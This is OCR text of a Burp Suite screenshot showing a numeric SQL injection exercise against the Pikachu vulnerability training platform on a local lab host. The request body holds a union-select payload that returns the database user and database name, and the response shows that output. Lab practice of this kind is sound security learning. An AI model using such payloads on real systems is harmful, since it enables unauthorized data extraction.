 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
6 × 7 × +
Send Cancel < > Target: http://192.168.127.128:8086 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.128:8086/vul/sqli/sqli_id.php
8 Cookie: PHPSESSID=edagdkvlodqmoagg4msuri6jf0
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 62
14
15 id=1 union select
user(),database()#&submit=%E6%9F%A5%E8%AF%A2
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,pikachu@localhost
your email is: pikachu
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 9
Done 34,495 bytes | 15 millis